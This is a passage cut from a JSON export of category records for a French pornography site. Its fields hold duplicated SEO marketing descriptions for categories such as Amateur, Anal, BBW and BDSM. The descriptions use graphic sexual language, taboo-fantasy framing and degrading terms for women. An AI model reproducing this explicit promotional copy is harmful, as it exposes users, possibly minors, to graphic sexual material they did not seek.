signifie pas que leur passion et leur enthousiasme pour le sexe sont moins r\u00e9els - au contraire, cela ne fait qu'ajouter \u00e0 l'authenticit\u00e9 de l'exp\u00e9rience.","parent":0,"count":217,"filter":"raw","cat_ID":37,"category_count":217,"category_description":"Le porno amateur est le type de porno produit par de v\u00e9ritables amateurs qui cherchent \u00e0 partager leurs exp\u00e9riences sexuelles avec le monde entier. Le porno amateur est souvent beaucoup plus cru et r\u00e9aliste que le \"porno de studio\" auquel vous \u00eates peut-\u00eatre habitu\u00e9. Les stars du porno amateur sont g\u00e9n\u00e9ralement de vrais couples qui aiment faire l'amour devant une cam\u00e9ra et le partager avec le monde entier. Ce type de porno peut aller de la masturbation en solo \u00e0 des sc\u00e8nes de sexe en groupe sauvages et torrides. Le porno amateur est unique dans sa capacit\u00e9 \u00e0 fournir aux spectateurs un aper\u00e7u intime de la vie sexuelle de personnes r\u00e9elles. C'est un excellent moyen de donner vie au fantasme de faire l'amour avec quelqu'un de nouveau et d'excitant.\r\n<h2>Le meilleur porno amateur est sur Pornofrancais.xxx<\/h2>\r\nNous sommes fiers d'offrir la meilleure collection de vid\u00e9os de porno amateur HD du monde entier. Notre s\u00e9lection de vid\u00e9os de porno amateur est tri\u00e9e sur le volet pour s'assurer que seules les sc\u00e8nes de sexe les plus chaudes et les plus r\u00e9alistes se retrouvent sur notre site. Nos stars du porno amateur sont de vrais couples qui aiment vraiment faire l'amour devant la cam\u00e9ra et partager leurs exp\u00e9riences avec le monde entier ! Nos vid\u00e9os de porno amateur pr\u00e9sentent certaines des performances les plus chaudes, les plus sales et les plus passionn\u00e9es que vous puissiez trouver. Que vous soyez \u00e0 la recherche d'une exp\u00e9rience romantique, intime ou coquine, nos vid\u00e9os de porno amateur sont s\u00fbres de vous satisfaire.\r\n<h2>Le sexe chaud que vous pouvez voir sur nos vid\u00e9os porno amateur<\/h2>\r\nNos vid\u00e9os de porno amateur pr\u00e9sentent des sc\u00e8nes de sexe parmi les plus chaudes, les plus sauvages et les plus sales que vous puissiez trouver. Qu'il s'agisse d'un trio ou d'un quatuor, d'une masturbation en solo ou d'une sc\u00e8ne BDSM, il y en a pour tous les go\u00fbts sur nos vid\u00e9os de porno amateur. Nos stars du porno amateur sont parmi les plus chaudes et les plus sexy d'Internet. Elles vous emm\u00e8neront dans une chevauch\u00e9e sauvage et passionn\u00e9e que vous n'\u00eates pas pr\u00eat d'oublier. Nos stars du porno amateur sont de vrais couples qui aiment vraiment faire l'amour devant la cam\u00e9ra et partager leurs exp\u00e9riences avec le monde entier. Ils vous emm\u00e8neront dans une aventure sauvage et passionn\u00e9e que vous n'\u00eates pas pr\u00eat d'oublier.\r\n<h2>Les stars du porno que vous pouvez voir sur les vid\u00e9os porno amateur<\/h2>\r\nLes stars du porno pr\u00e9sent\u00e9es dans les vid\u00e9os de porno amateur sont tout aussi lascives que les stars du porno ordinaires auxquelles vous \u00eates habitu\u00e9. Vous pouvez vous attendre \u00e0 tout voir, du sexe passionn\u00e9 et romantique au sexe brut et sauvage sur les vid\u00e9os de porno amateur. De la p\u00e9n\u00e9tration profonde \u00e0 la fellation intense, ces vid\u00e9os ne laissent rien au hasard dans leur exploration du plaisir. Les stars du porno pr\u00e9sent\u00e9es dans nos vid\u00e9os sont toutes des professionnelles avec des ann\u00e9es d'exp\u00e9rience, mais cela ne signifie pas que leur passion et leur enthousiasme pour le sexe sont moins r\u00e9els - au contraire, cela ne fait qu'ajouter \u00e0 l'authenticit\u00e9 de l'exp\u00e9rience.","cat_name":"Amateur","category_nicename":"amateur","category_parent":0},{"term_id":36,"name":"Anal","slug":"anal","term_group":0,"term_taxonomy_id":36,"taxonomy":"category","description":"<h2>PornoFrancais.xxx est plein de surprises et rempli de contenu anal hardcore<\/h2>\r\nEnvie de plaisir ? Vous \u00eates \u00e0 la recherche de sensations fortes ? Sur PornoFrancais.xxx, nous vous proposons un large \u00e9ventail de vid\u00e9os anales mettant en sc\u00e8ne des acteurs talentueux, des culs serr\u00e9s et juteux pilonn\u00e9s par des bites impressionnantes, et des acteurs qui font de votre orgasme une priorit\u00e9. Dans l\u2019intimit\u00e9 de votre chambre, de votre bureau ou n\u2019importe o\u00f9, avec l\u2019aide de votre appareil \u00e9lectronique, ces acteurs vous feront vivre l\u2019exp\u00e9rience du plaisir intense ultime.\r\n<h2>Nous n\u2019avons que les meilleures vid\u00e9os de porno anal pour votre plaisir<\/h2>\r\nSi vous \u00eates \u00e0 la recherche d\u2019une exp\u00e9rience sexuelle unique et excitante, alors la cat\u00e9gorie PORNO ANAL de PornoFrancais.xxx est faite pour vous. Avec des vid\u00e9os soigneusement s\u00e9lectionn\u00e9es et class\u00e9es, vous pouvez vous divertir intens\u00e9ment \u00e0 tout moment. Le site est optimis\u00e9 pour \u00eatre utilis\u00e9 sur tous les appareils, que ce soit sur votre mobile, tablette ou ordinateur portable, vous pouvez profiter de nos vid\u00e9os o\u00f9 que vous soyez. Maintenu par les meilleurs professionnels, notre site est disponible 24\/7 pour votre plaisir.\r\n\r\nLe sexe anal est souvent consid\u00e9r\u00e9 comme un tabou, mais cela ne doit pas vous emp\u00eacher de vous amuser. Chez PornoFrancais.xxx, nous croyons que tout le monde devrait avoir la libert\u00e9 d\u2019explorer ses d\u00e9sirs et de se lib\u00e9rer de tout pr\u00e9jug\u00e9. C\u2019est pourquoi nous actualisons r\u00e9guli\u00e8rement notre section PORNO ANAL pour vous offrir toujours plus de plaisir et de jouissance extr\u00eame. Alors ne soyez pas timide et laissez vous aller \u00e0 vos envies avec PornoFrancais.xxx.\r\n<h2>Le passe-temps favori de notre Pornstar est le porno anal<\/h2>\r\nLes culs de stars du X sont avides d\u2019\u00eatre p\u00e9n\u00e9tr\u00e9s par des gros sexes ou des jouets coquins. Les actrices les plus renomm\u00e9es de l\u2019industrie pour adultes sont juste \u00e0 port\u00e9e de clic, pr\u00eates \u00e0 vous mener au sommet de l\u2019extase. Il ne vous reste qu\u2019\u00e0 faire un petit clic pour d\u00e9clencher le plaisir. Jetez un coup d\u2019oeil \u00e0 la description sous chaque vid\u00e9o pour d\u00e9couvrir les sc\u00e9narios torrides qui vous attendent, c\u2019est un aper\u00e7u de ce qui va se passer dans la vid\u00e9o.","parent":0,"count":464,"filter":"raw","cat_ID":36,"category_count":464,"category_description":"<h2>PornoFrancais.xxx est plein de surprises et rempli de contenu anal hardcore<\/h2>\r\nEnvie de plaisir ? Vous \u00eates \u00e0 la recherche de sensations fortes ? Sur PornoFrancais.xxx, nous vous proposons un large \u00e9ventail de vid\u00e9os anales mettant en sc\u00e8ne des acteurs talentueux, des culs serr\u00e9s et juteux pilonn\u00e9s par des bites impressionnantes, et des acteurs qui font de votre orgasme une priorit\u00e9. Dans l\u2019intimit\u00e9 de votre chambre, de votre bureau ou n\u2019importe o\u00f9, avec l\u2019aide de votre appareil \u00e9lectronique, ces acteurs vous feront vivre l\u2019exp\u00e9rience du plaisir intense ultime.\r\n<h2>Nous n\u2019avons que les meilleures vid\u00e9os de porno anal pour votre plaisir<\/h2>\r\nSi vous \u00eates \u00e0 la recherche d\u2019une exp\u00e9rience sexuelle unique et excitante, alors la cat\u00e9gorie PORNO ANAL de PornoFrancais.xxx est faite pour vous. Avec des vid\u00e9os soigneusement s\u00e9lectionn\u00e9es et class\u00e9es, vous pouvez vous divertir intens\u00e9ment \u00e0 tout moment. Le site est optimis\u00e9 pour \u00eatre utilis\u00e9 sur tous les appareils, que ce soit sur votre mobile, tablette ou ordinateur portable, vous pouvez profiter de nos vid\u00e9os o\u00f9 que vous soyez. Maintenu par les meilleurs professionnels, notre site est disponible 24\/7 pour votre plaisir.\r\n\r\nLe sexe anal est souvent consid\u00e9r\u00e9 comme un tabou, mais cela ne doit pas vous emp\u00eacher de vous amuser. Chez PornoFrancais.xxx, nous croyons que tout le monde devrait avoir la libert\u00e9 d\u2019explorer ses d\u00e9sirs et de se lib\u00e9rer de tout pr\u00e9jug\u00e9. C\u2019est pourquoi nous actualisons r\u00e9guli\u00e8rement notre section PORNO ANAL pour vous offrir toujours plus de plaisir et de jouissance extr\u00eame. Alors ne soyez pas timide et laissez vous aller \u00e0 vos envies avec PornoFrancais.xxx.\r\n<h2>Le passe-temps favori de notre Pornstar est le porno anal<\/h2>\r\nLes culs de stars du X sont avides d\u2019\u00eatre p\u00e9n\u00e9tr\u00e9s par des gros sexes ou des jouets coquins. Les actrices les plus renomm\u00e9es de l\u2019industrie pour adultes sont juste \u00e0 port\u00e9e de clic, pr\u00eates \u00e0 vous mener au sommet de l\u2019extase. Il ne vous reste qu\u2019\u00e0 faire un petit clic pour d\u00e9clencher le plaisir. Jetez un coup d\u2019oeil \u00e0 la description sous chaque vid\u00e9o pour d\u00e9couvrir les sc\u00e9narios torrides qui vous attendent, c\u2019est un aper\u00e7u de ce qui va se passer dans la vid\u00e9o.","cat_name":"Anal","category_nicename":"anal","category_parent":0},{"term_id":90,"name":"Baise","slug":"baise","term_group":0,"term_taxonomy_id":90,"taxonomy":"category","description":"<h2>Toutes les vid\u00e9os de baise dont vous avez toujours r\u00eav\u00e9<\/h2>\r\nSi vous avez toujours r\u00eav\u00e9 de faire chauffer les draps avec un homme m\u00fbr, le p\u00e8re de votre amie ou m\u00eame un voisin s\u00e9duisant, PornoFrancais.xxx a tout pr\u00e9vu ! Avec des centaines de vid\u00e9os porno \u00e0 explorer, ce n'est pas seulement une zone sans jugement mais aussi un champ infini pour ceux qui cherchent \u00e0 repousser leurs limites sexuelles et \u00e0 prendre du plaisir dans de nouvelles baise exp\u00e9riences.\r\n<h2>Fantasmes de baise fran\u00e7aise gratuits<\/h2>\r\nD\u00e9couvrez le frisson de fantasmes interdits et tr\u00e8s diff\u00e9rents les uns des autres ! Qu'il s'agisse de baiser la m\u00e8re de votre ami ou d'avoir un penchant pour les hommes m\u00fbrs - aucun jugement ici. Sur PornoFrancais.xxx , nous proposons des centaines de vid\u00e9os sexe amateurs et professionnels pour satisfaire toutes sortes de d\u00e9sirs. Alors asseyez-vous, d\u00e9tendez-vous et laissez vous explorer ces tentations taboues sans honte !\r\n\r\nExplorez un monde de fantasmes sexuels pervers avec nos p\u00e8res sexy que vous aimeriez baiser, voyez-les dans cette cat\u00e9gorie Baise ! Ici, vous ne trouverez que les salopes les plus chaudes et les plus belles de l'industrie - d'Adriana Chechik \u00e0 Brandi Love, tous les types sont repr\u00e9sent\u00e9s. Alors si vos f\u00e9tiches ne peuvent \u00eatre satisfaits par d'autres, venez explorer cette section et laissez-nous les r\u00e9aliser !\r\n<h2>Vous en avez assez de voir les m\u00eames vieilles vid\u00e9os de baise ?<\/h2>\r\nVous cherchez quelque chose pour susciter votre passion et vous faire vibrer ? Nous avons tout ce qu'il faut ! Un \u00e9ventail de femmes superbes, des beaut\u00e9s minces avec des tatouages et des cheveux courts aux BBW - tout ce qui vous int\u00e9resse. Toutes se font empaler par des hommes m\u00fbrs dans des sc\u00e8nes inoubliables qui feront en sorte que votre moment de fantaisie soit unique \u00e0 chaque fois. Alors n'attendez plus, jetez un coup d'\u0153il \u00e0 notre cat\u00e9gorie Baise d\u00e8s maintenant et faites l'exp\u00e9rience du vrai plaisir !\r\n<h2>D\u00e9couvrez quelques-unes des plus belles salopes<\/h2>\r\nPr\u00e9parez-vous \u00e0 faire l'exp\u00e9rience de certaines des salopes les plus chaudes qui soient - ces beaut\u00e9s n'h\u00e9sitent pas \u00e0 exhiber leurs atouts !\r\nUn plaisir ind\u00e9niable - des vid\u00e9os porno XXX professionnelles qui montrent des sc\u00e8nes de baise intenses et passionn\u00e9es. Prenez plaisir \u00e0 regarder des amateurs explorer le monde des divertissements pour adultes tandis que des professionnels apportent leur expertise pour faire en sorte que ce soit plus grand, meilleur et plus humide !\r\n\r\nCes professionnels et acteurs savent certainement comment tirer le meilleur parti de leurs baise rencontres \u00e0 l'\u00e9cran. Ce qui est encore plus \u00e9tonnant, c'est que tous les d\u00e9tails intimes - que ce soit les bites en \u00e9rection, les \u00e9jaculations, les gicl\u00e9es ou les fellations - sont tous des expressions authentiques de la passion en action ! Il n'est pas \u00e9tonnant que les films XXX soient si populaires aupr\u00e8s des t\u00e9l\u00e9spectateurs ; ils prouvent que rien ne vaut de vrais \u00e9bats amoureux.","parent":0,"count":394,"filter":"raw","cat_ID":90,"category_count":394,"category_description":"<h2>Toutes les vid\u00e9os de baise dont vous avez toujours r\u00eav\u00e9<\/h2>\r\nSi vous avez toujours r\u00eav\u00e9 de faire chauffer les draps avec un homme m\u00fbr, le p\u00e8re de votre amie ou m\u00eame un voisin s\u00e9duisant, PornoFrancais.xxx a tout pr\u00e9vu ! Avec des centaines de vid\u00e9os porno \u00e0 explorer, ce n'est pas seulement une zone sans jugement mais aussi un champ infini pour ceux qui cherchent \u00e0 repousser leurs limites sexuelles et \u00e0 prendre du plaisir dans de nouvelles baise exp\u00e9riences.\r\n<h2>Fantasmes de baise fran\u00e7aise gratuits<\/h2>\r\nD\u00e9couvrez le frisson de fantasmes interdits et tr\u00e8s diff\u00e9rents les uns des autres ! Qu'il s'agisse de baiser la m\u00e8re de votre ami ou d'avoir un penchant pour les hommes m\u00fbrs - aucun jugement ici. Sur PornoFrancais.xxx , nous proposons des centaines de vid\u00e9os sexe amateurs et professionnels pour satisfaire toutes sortes de d\u00e9sirs. Alors asseyez-vous, d\u00e9tendez-vous et laissez vous explorer ces tentations taboues sans honte !\r\n\r\nExplorez un monde de fantasmes sexuels pervers avec nos p\u00e8res sexy que vous aimeriez baiser, voyez-les dans cette cat\u00e9gorie Baise ! Ici, vous ne trouverez que les salopes les plus chaudes et les plus belles de l'industrie - d'Adriana Chechik \u00e0 Brandi Love, tous les types sont repr\u00e9sent\u00e9s. Alors si vos f\u00e9tiches ne peuvent \u00eatre satisfaits par d'autres, venez explorer cette section et laissez-nous les r\u00e9aliser !\r\n<h2>Vous en avez assez de voir les m\u00eames vieilles vid\u00e9os de baise ?<\/h2>\r\nVous cherchez quelque chose pour susciter votre passion et vous faire vibrer ? Nous avons tout ce qu'il faut ! Un \u00e9ventail de femmes superbes, des beaut\u00e9s minces avec des tatouages et des cheveux courts aux BBW - tout ce qui vous int\u00e9resse. Toutes se font empaler par des hommes m\u00fbrs dans des sc\u00e8nes inoubliables qui feront en sorte que votre moment de fantaisie soit unique \u00e0 chaque fois. Alors n'attendez plus, jetez un coup d'\u0153il \u00e0 notre cat\u00e9gorie Baise d\u00e8s maintenant et faites l'exp\u00e9rience du vrai plaisir !\r\n<h2>D\u00e9couvrez quelques-unes des plus belles salopes<\/h2>\r\nPr\u00e9parez-vous \u00e0 faire l'exp\u00e9rience de certaines des salopes les plus chaudes qui soient - ces beaut\u00e9s n'h\u00e9sitent pas \u00e0 exhiber leurs atouts !\r\nUn plaisir ind\u00e9niable - des vid\u00e9os porno XXX professionnelles qui montrent des sc\u00e8nes de baise intenses et passionn\u00e9es. Prenez plaisir \u00e0 regarder des amateurs explorer le monde des divertissements pour adultes tandis que des professionnels apportent leur expertise pour faire en sorte que ce soit plus grand, meilleur et plus humide !\r\n\r\nCes professionnels et acteurs savent certainement comment tirer le meilleur parti de leurs baise rencontres \u00e0 l'\u00e9cran. Ce qui est encore plus \u00e9tonnant, c'est que tous les d\u00e9tails intimes - que ce soit les bites en \u00e9rection, les \u00e9jaculations, les gicl\u00e9es ou les fellations - sont tous des expressions authentiques de la passion en action ! Il n'est pas \u00e9tonnant que les films XXX soient si populaires aupr\u00e8s des t\u00e9l\u00e9spectateurs ; ils prouvent que rien ne vaut de vrais \u00e9bats amoureux.","cat_name":"Baise","category_nicename":"baise","category_parent":0},{"term_id":34,"name":"BBW Porn","slug":"bbw-porn","term_group":0,"term_taxonomy_id":34,"taxonomy":"category","description":"<h2>C'est l'endroit id\u00e9al pour le porno BBW !<\/h2>\r\nPr\u00e9parez-vous \u00e0 vivre une exp\u00e9rience incroyable en regardant de grandes et belles femmes aux corps bien remplis embrasser le plaisir avec confiance. Regardez leurs seins rebondir joyeusement lorsqu'elles re\u00e7oivent des bites longues et chaudes, tandis que leurs fesses tremblantes sont pilonn\u00e9es sans piti\u00e9 ! Si vous \u00eates un fan de la beaut\u00e9 des corps ronds, c'est l'endroit id\u00e9al pour satisfaire votre app\u00e9tit. La meilleure partie encore ? Toutes nos incroyables vid\u00e9os porno de femmes grosses sont en qualit\u00e9 HQ et gratuites !\r\n<h2>Regardez-les en streaming sur PornoFrancais.xxx<\/h2>\r\nVous trouverez dans cette cat\u00e9gorie des vid\u00e9os de BBW (big beautiful women) se laissant baiser et exhibant fi\u00e8rement leurs courbes. Vous verrez des bites dispara\u00eetre dans leurs gros seins pendant des branlettes espagnoles et des culs remuants pr\u00eats \u00e0 \u00eatre bais\u00e9s sans piti\u00e9. Si vous aimez les femmes bien roul\u00e9es, vous \u00eates au bon endroit pour voir les meilleures vid\u00e9os HD de femmes m\u00fbres et jeunes qui savent donner du plaisir. Des femmes potel\u00e9es excit\u00e9es s'amusant \u00e0 baiser, nues et montrant leurs gros culs.\r\n\r\nLib\u00e9rez vos d\u00e9sirs les plus fous avec des femmes BBW dans des vid\u00e9os XXX GRATUITES ! Ces m\u00e9g\u00e8res voluptueuses savent exactement comment faire travailler leurs seins g\u00e9n\u00e9reux autour d'une bite dure comme de la pierre, poussant le gars \u00e0 exploser de plaisir sur tous leurs atouts. Ces jolies filles sont des ma\u00eetres de la s\u00e9duction et savent comment offrir le plaisir ultime. Leurs chattes dodues ont envie d'\u00eatre ravag\u00e9es par une queue \u00e9paisse et dure, et elles ne reculeront devant rien pour atteindre l'extase ultime !\r\n<h2>Venez d\u00e9couvrir cette cat\u00e9gorie \u00e0 couper le souffle.<\/h2>\r\nSi vous \u00eates un amateur de BBW, vous \u00eates au bon endroit ! Vous trouverez ici les meilleures vid\u00e9os porno gratuites de femmes matures et jeunes, toutes plus excitantes les unes que les autres, en HD ! Des femmes BBW heureuses et excit\u00e9es qui aiment explorer leur sexualit\u00e9. Des filles pulpeuses et fi\u00e8res qui montrent leurs gros culs avant une s\u00e9ance de sexe torride. Plongez dans l'exp\u00e9rience et profitez de chaque instant avec les vid\u00e9os porno de haute qualit\u00e9 disponibles sur PornoFrancais.xxx","parent":0,"count":145,"filter":"raw","cat_ID":34,"category_count":145,"category_description":"<h2>C'est l'endroit id\u00e9al pour le porno BBW !<\/h2>\r\nPr\u00e9parez-vous \u00e0 vivre une exp\u00e9rience incroyable en regardant de grandes et belles femmes aux corps bien remplis embrasser le plaisir avec confiance. Regardez leurs seins rebondir joyeusement lorsqu'elles re\u00e7oivent des bites longues et chaudes, tandis que leurs fesses tremblantes sont pilonn\u00e9es sans piti\u00e9 ! Si vous \u00eates un fan de la beaut\u00e9 des corps ronds, c'est l'endroit id\u00e9al pour satisfaire votre app\u00e9tit. La meilleure partie encore ? Toutes nos incroyables vid\u00e9os porno de femmes grosses sont en qualit\u00e9 HQ et gratuites !\r\n<h2>Regardez-les en streaming sur PornoFrancais.xxx<\/h2>\r\nVous trouverez dans cette cat\u00e9gorie des vid\u00e9os de BBW (big beautiful women) se laissant baiser et exhibant fi\u00e8rement leurs courbes. Vous verrez des bites dispara\u00eetre dans leurs gros seins pendant des branlettes espagnoles et des culs remuants pr\u00eats \u00e0 \u00eatre bais\u00e9s sans piti\u00e9. Si vous aimez les femmes bien roul\u00e9es, vous \u00eates au bon endroit pour voir les meilleures vid\u00e9os HD de femmes m\u00fbres et jeunes qui savent donner du plaisir. Des femmes potel\u00e9es excit\u00e9es s'amusant \u00e0 baiser, nues et montrant leurs gros culs.\r\n\r\nLib\u00e9rez vos d\u00e9sirs les plus fous avec des femmes BBW dans des vid\u00e9os XXX GRATUITES ! Ces m\u00e9g\u00e8res voluptueuses savent exactement comment faire travailler leurs seins g\u00e9n\u00e9reux autour d'une bite dure comme de la pierre, poussant le gars \u00e0 exploser de plaisir sur tous leurs atouts. Ces jolies filles sont des ma\u00eetres de la s\u00e9duction et savent comment offrir le plaisir ultime. Leurs chattes dodues ont envie d'\u00eatre ravag\u00e9es par une queue \u00e9paisse et dure, et elles ne reculeront devant rien pour atteindre l'extase ultime !\r\n<h2>Venez d\u00e9couvrir cette cat\u00e9gorie \u00e0 couper le souffle.<\/h2>\r\nSi vous \u00eates un amateur de BBW, vous \u00eates au bon endroit ! Vous trouverez ici les meilleures vid\u00e9os porno gratuites de femmes matures et jeunes, toutes plus excitantes les unes que les autres, en HD ! Des femmes BBW heureuses et excit\u00e9es qui aiment explorer leur sexualit\u00e9. Des filles pulpeuses et fi\u00e8res qui montrent leurs gros culs avant une s\u00e9ance de sexe torride. Plongez dans l'exp\u00e9rience et profitez de chaque instant avec les vid\u00e9os porno de haute qualit\u00e9 disponibles sur PornoFrancais.xxx","cat_name":"BBW Porn","category_nicename":"bbw-porn","category_parent":0},{"term_id":33,"name":"BDSM Porn","slug":"bdsm-porn","term_group":0,"term_taxonomy_id":33,"taxonomy":"category","description":"<h2>BDSM porn \u00e0 PornoFrancais.xxx<\/h2>\r\nCette cat\u00e9gorie vous offre une vari\u00e9t\u00e9 de pratiques sexuelles extr\u00eames de BDSM porno et de sc\u00e9narios de r\u00f4le, dans lesquels des femmes et des hommes expriment leurs fantasmes. Vous pourrez voir des sc\u00e8nes de soumission, de domination et de sadomasochisme, avec des esclaves sexuels attach\u00e9es et soumises aux d\u00e9sirs de leurs partenaires.\r\n\r\nSi vous \u00eates int\u00e9ress\u00e9 par le Bondage et le BDSM, vous serez servi avec des vid\u00e9os pornographiques en streaming gratuit sur notre site. Nous vous proposons des films XXX de qualit\u00e9 sup\u00e9rieure, mettant en sc\u00e8ne des sc\u00e8nes de torture, de domination et de jeux de pouvoir.\r\n<h2>Nous avons tous les types de vid\u00e9os pornographiques BDSM pour tous les types de sadomasochistes<\/h2>\r\nLe BDSM porn englobe un large \u00e9ventail de pratiques et d'activit\u00e9s, notamment le bondage et la discipline, la domination et la soumission, le sadisme et le masochisme. Notre collection de vid\u00e9os pornographiques BDSM a de quoi satisfaire tous les go\u00fbts, que vous souhaitiez dominer un partenaire soumis ou \u00eatre domin\u00e9 vous-m\u00eame. Des boules de b\u00e2illon aux harnais en passant par les pinces et les palettes, notre s\u00e9lection d'\u00e9quipements BDSM vous offrira des possibilit\u00e9s infinies de plaisir et d'amusement.\r\n\r\nLe bondage, en particulier, consiste \u00e0 rendre quelqu'un incapable de bouger gr\u00e2ce \u00e0 l'utilisation de cordes, de dispositifs et d'autres techniques. Il peut \u00eatre incroyablement \u00e9rotique d'avoir un contr\u00f4le total sur un partenaire, et l'excitation de pouvoir faire ce que vous voulez sans r\u00e9sistance est ind\u00e9niable.\r\n\r\nLa dominance et la domination, quant \u00e0 elles, impliquent qu'une personne prenne le contr\u00f4le de l'autre par le biais de techniques telles que le bondage ou la fess\u00e9e. Quant au sadomasochisme, il s'agit de personnes qui appr\u00e9cient la douleur physique et la trouvent agr\u00e9able.\r\n\r\nTous ces \u00e9l\u00e9ments sont r\u00e9unis dans le BDSM pour cr\u00e9er une forme unique et excitante d'expression sexuelle. Notre collection de vid\u00e9os BDSM porn gratuites satisfera tous vos besoins pervers, en vous offrant une action BDSM sauvage et excitante qui vous laissera sur votre faim.","parent":0,"count":103,"filter":"raw","cat_ID":33,"category_count":103,"category_description":"<h2>BDSM porn \u00e0 PornoFrancais.xxx<\/h2>\r\nCette cat\u00e9gorie vous offre une vari\u00e9t\u00e9 de pratiques sexuelles extr\u00eames de BDSM porno et de sc\u00e9narios de r\u00f4le, dans lesquels des femmes et des hommes expriment leurs fantasmes. Vous pourrez voir des sc\u00e8nes de soumission, de domination et de sadomasochisme, avec des esclaves sexuels attach\u00e9es et soumises aux d\u00e9sirs de leurs partenaires.\r\n\r\nSi vous \u00eates int\u00e9ress\u00e9 par le Bondage et le BDSM, vous serez servi avec des vid\u00e9os pornographiques en streaming gratuit sur notre site. Nous vous proposons des films XXX de qualit\u00e9 sup\u00e9rieure, mettant en sc\u00e8ne des sc\u00e8nes de torture, de domination et de jeux de pouvoir.\r\n<h2>Nous avons tous les types de vid\u00e9os pornographiques BDSM pour tous les types de sadomasochistes<\/h2>\r\nLe BDSM porn englobe un large \u00e9ventail de pratiques et d'activit\u00e9s, notamment le bondage et la discipline, la domination et la soumission, le sadisme et le masochisme. Notre collection de vid\u00e9os pornographiques BDSM a de quoi satisfaire tous les go\u00fbts, que vous souhaitiez dominer un partenaire soumis ou \u00eatre domin\u00e9 vous-m\u00eame. Des boules de b\u00e2illon aux harnais en passant par les pinces et les palettes, notre s\u00e9lection d'\u00e9quipements BDSM vous offrira des possibilit\u00e9s infinies de plaisir et d'amusement.\r\n\r\nLe bondage, en particulier, consiste \u00e0 rendre quelqu'un incapable de bouger gr\u00e2ce \u00e0 l'utilisation de cordes, de dispositifs et d'autres techniques. Il peut \u00eatre incroyablement \u00e9rotique d'avoir un contr\u00f4le total sur un partenaire, et l'excitation de pouvoir faire ce que vous voulez sans r\u00e9sistance est ind\u00e9niable.\r\n\r\nLa dominance et la domination, quant \u00e0 elles, impliquent qu'une personne prenne le contr\u00f4le de l'autre par le biais de techniques telles que le bondage ou la fess\u00e9e. Quant au sadomasochisme, il s'agit de personnes qui appr\u00e9cient la douleur physique et la trouvent agr\u00e9able.\r\n\r\nTous ces \u00e9l\u00e9ments sont r\u00e9unis dans le BDSM pour cr\u00e9er une forme unique et excitante d'expression sexuelle. Notre collection de vid\u00e9os BDSM porn gratuites satisfera tous vos besoins pervers, en vous offrant une action BDSM sauvage et excitante qui vous laissera sur votre faim.","cat_name":"BDSM Porn","category_nicename":"bdsm-porn","category_parent":0},{"term_id":32,"name":"Beeg","slug":"beeg","term_group":0,"term_taxonomy_id":32,"taxonomy":"category","description":"<h2>Porno Fran\u00e7ais Exclusif Beeg<\/h2>\r\nDu porno pour les admirateurs du monde entier. Les femmes qui d\u00e9sirent le sexe de toutes les mani\u00e8res possibles : l'auto-plaisir, la fellation \u00e0 deux mains, se faire monter comme une vraie championne ou m\u00eame porter une sangle pour fantasmer qu'elles ont un p\u00e9nis. Beeg.com est partout et il est temps de plonger dans ce monde fascinant car il propose les vid\u00e9os de sexe les plus intenses sur Internet.\r\n\r\nDes sc\u00e8nes XXX exclusives avec des femmes qui sont impatientes de passer un bon moment avec un p\u00e9nis chaud et joueur. La qualit\u00e9 de ces vid\u00e9os est tr\u00e8s \u00e9lev\u00e9e et vous ne resterez pas sur votre faim. \u00c0 mesure que ces femmes s'excitent, vous ne pourrez vous emp\u00eacher de vouloir vous joindre \u00e0 elles. Leur passion pour le sexe est si forte qu'il semble qu'elles aient \u00e9t\u00e9 mises sur terre pour se faire plaisir avec une bonne bite bien dure.\r\n<h2>Le Porno Beeg Ne D\u00e9\u00e7oit Jamais<\/h2>\r\nSi vous avez un peu de temps pour profiter de ces d\u00e9esses du sexe, n'h\u00e9sitez pas un seul instant. La s\u00e9lection de sc\u00e8nes sur Beeg ne d\u00e9\u00e7oit jamais. Vous pouvez choisir entre le type de MILF qui rend visite \u00e0 son voisin avec un d\u00e9sir de guerre, ou une femme noire avec quelques kilos en trop mais aussi sans complexe, ou encore la blonde sculpturale typique qui sait qu'elle est bonne et aime se sentir d\u00e9sir\u00e9e. Toutes les vid\u00e9os sur beeg.com sont bonnes \u00e0 toucher sans aucune h\u00e9sitation.\r\n\r\nC'est vous qui d\u00e9cidez si vous pr\u00e9f\u00e9rez consommer \u00e0 petites doses ou vous faire plaisir, mais vous savez d\u00e9j\u00e0 que vous avez ici un petit coin avec beaucoup de mat\u00e9riel de qualit\u00e9 pour profiter du sexe sans h\u00e9sitation, en cherchant \u00e0 maximiser le potentiel des femmes. Vous ne vous ennuierez pas, vous pouvez en \u00eatre s\u00fbr. Profitez d\u00e9j\u00e0 du meilleur de beeg.com !","parent":0,"count":150,"filter":"raw","cat_ID":32,"category_count":150,"category_description":"<h2>Porno Fran\u00e7ais Exclusif Beeg<\/h2>\r\nDu porno pour les admirateurs du monde entier. Les femmes qui d\u00e9sirent le sexe de toutes les mani\u00e8res possibles : l'auto-plaisir, la fellation \u00e0 deux mains, se faire monter comme une vraie championne ou m\u00eame porter une sangle pour fantasmer qu'elles ont un p\u00e9nis. Beeg.com est partout et il est temps de plonger dans ce monde fascinant car il propose les vid\u00e9os de sexe les plus intenses sur Internet.\r\n\r\nDes sc\u00e8nes XXX exclusives avec des femmes qui sont impatientes de passer un bon moment avec un p\u00e9nis chaud et joueur. La qualit\u00e9 de ces vid\u00e9os est tr\u00e8s \u00e9lev\u00e9e et vous ne resterez pas sur votre faim. \u00c0 mesure que ces femmes s'excitent, vous ne pourrez vous emp\u00eacher de vouloir vous joindre \u00e0 elles. Leur passion pour le sexe est si forte qu'il semble qu'elles aient \u00e9t\u00e9 mises sur terre pour se faire plaisir avec une bonne bite bien dure.\r\n<h2>Le Porno Beeg Ne D\u00e9\u00e7oit Jamais<\/h2>\r\nSi vous avez un peu de temps pour profiter de ces d\u00e9esses du sexe, n'h\u00e9sitez pas un seul instant. La s\u00e9lection de sc\u00e8nes sur Beeg ne d\u00e9\u00e7oit jamais. Vous pouvez choisir entre le type de MILF qui rend visite \u00e0 son voisin avec un d\u00e9sir de guerre, ou une femme noire avec quelques kilos en trop mais aussi sans complexe, ou encore la blonde sculpturale typique qui sait qu'elle est bonne et aime se sentir d\u00e9sir\u00e9e. Toutes les vid\u00e9os sur beeg.com sont bonnes \u00e0 toucher sans aucune h\u00e9sitation.\r\n\r\nC'est vous qui d\u00e9cidez si vous pr\u00e9f\u00e9rez consommer \u00e0 petites doses ou vous faire plaisir, mais vous savez d\u00e9j\u00e0 que vous avez ici un petit coin avec beaucoup de mat\u00e9riel de qualit\u00e9 pour profiter du sexe sans h\u00e9sitation, en cherchant \u00e0 maximiser le potentiel des 